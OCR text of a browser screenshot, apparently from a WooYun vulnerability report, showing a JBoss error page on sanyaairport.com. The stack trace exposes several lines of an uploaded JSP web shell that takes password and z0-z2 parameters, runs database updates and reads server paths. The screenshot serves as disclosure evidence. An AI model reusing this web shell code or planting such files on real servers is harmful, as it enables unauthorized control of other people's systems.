 http://www.sanyaairport.com/autoweb/wooyun(1).jsp
sanyaairport.com
JBossWeb/2.0.1.GA - Err...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /wooyun(1).jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:504)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:403)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:336)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:265)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
com.techson.util.server.SetCharacterEncodingFilter.doFilter(Unknown Source)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:444)
www.wooyun.org
100%